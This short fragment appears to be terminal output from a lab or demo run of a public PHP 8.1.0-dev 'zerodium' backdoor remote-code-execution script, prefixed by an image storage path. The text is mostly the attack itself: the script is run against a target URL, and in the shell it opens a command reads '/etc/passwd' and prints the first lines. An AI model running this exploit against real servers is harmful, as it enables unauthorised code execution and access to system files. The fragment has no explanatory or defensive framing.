 → root@kali «PHP-zerodium-RCE» «10.10.14.22»
$ ./php-8.1.0-dev-zerodium.py http://notlocalhost
# Author: IamF
# Source: https://github.com/fahmifj/php-8.1.0-dev-zerodium-rce
mikun@localhost$ cat /etc/passwd | head -n5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
mikun@localhost$